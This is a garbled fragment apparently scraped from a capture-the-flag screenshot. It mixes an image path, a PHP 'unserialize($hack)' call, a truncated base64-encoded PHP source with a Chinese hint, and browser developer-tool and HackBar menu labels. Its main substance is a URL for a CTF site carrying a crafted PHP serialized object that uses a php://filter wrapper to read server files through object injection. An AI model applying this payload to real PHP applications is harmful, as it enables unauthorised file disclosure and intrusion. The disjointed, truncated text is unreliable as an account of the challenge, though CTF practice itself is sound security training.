 unserialize($hack);
PD9waHANCg0KJGhpbnQgPSAn5ZCR566h55CG5ZGY55qE6aG16Z2icG9zdOS4gOS4quWPguaVsG1lc3NhZ2Uo5ZGK6K+J5LuW77yMIml3YW50ZmxhZyIpIOWSjCDlj6bkuIDkuKrlj4LmlbAgdXJs77yI5a6D
元素 控制台 来源 网络 HackBar 性能 内存 应用 Lighthouse EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://ctf.rigelx.top/unserbucket/?hack=O:4:"fxxk":5:{s:4:"par0";s:0:"";s:4:"par1";s:0:"";s:4:"par2";s:44:"php://filter/convert.base64-encode/resource=";s:4:"par3";s:0:"";s:6:"kelasi";N;}